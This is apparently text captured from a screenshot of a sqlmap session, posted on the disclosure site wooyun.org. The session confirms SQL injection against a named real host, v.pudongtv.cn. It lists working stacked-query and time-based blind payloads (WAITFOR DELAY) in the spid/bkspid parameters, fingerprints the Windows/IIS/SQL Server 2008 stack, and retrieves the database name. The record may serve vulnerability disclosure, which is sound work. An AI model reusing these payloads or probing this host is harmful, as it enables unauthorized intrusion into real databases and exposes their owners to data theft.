 管理员: sqlmap
AR(97)+CHAR(119)+CHAR(118)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(108)+CHA
R(113)-- &uid=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: spid=6&bkspid=6; WAITFOR DELAY '0:0:5'--&uid=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: spid=6&bkspid=6 WAITFOR DELAY '0:0:5'--&uid=1
---
[09:58:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:58:52] [INFO] fetching current database
[09:58:52] [WARNING] reflective value(s) found and filtering out
current database: 'WSLH'
[09:58:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\v.pudongtv.cn'
[*] shutting down at 09:58:52
D:\Python27\sqlmap>
www.wooyun.org